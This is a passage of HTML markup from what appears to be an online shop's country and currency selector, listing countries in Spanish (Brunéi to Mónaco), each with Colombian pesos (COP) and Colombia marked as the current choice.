                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunéi
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bután
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cabo Verde
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Camboya
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Camerún
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canadá
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribe neerlandés
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Catar
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Chequia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chipre
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Ciudad del Vaticano
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoras
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corea del Sur
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croacia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curazao
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dinamarca
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egipto
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Emiratos Árabes Unidos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Eslovaquia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Eslovenia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            España
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Estados Unidos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Esuatini
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Etiopía
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Filipinas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlandia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiyi
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Francia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabón
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Granada
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grecia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenlandia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadalupe
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guayana Francesa
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinea Ecuatorial
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bisáu
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haití
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungría
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlanda
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Isla Norfolk
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isla de Man
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Isla de Navidad
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Isla de la Ascensión
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islandia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Islas Aland
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Islas Caimán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Islas Cocos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Islas Cook
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Islas Feroe
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Islas Georgia del Sur y Sandwich del Sur
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Islas Malvinas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Islas Pitcairn
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Islas Salomón
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Islas Turcas y Caicos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Islas Vírgenes Británicas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Islas menores alejadas de EE. UU.
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japón
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazajistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirguistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesoto
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letonia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Líbano
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburgo
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macedonia del Norte
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malasia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malaui
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldivas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marruecos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinica
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauricio
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            México
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Mónaco
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
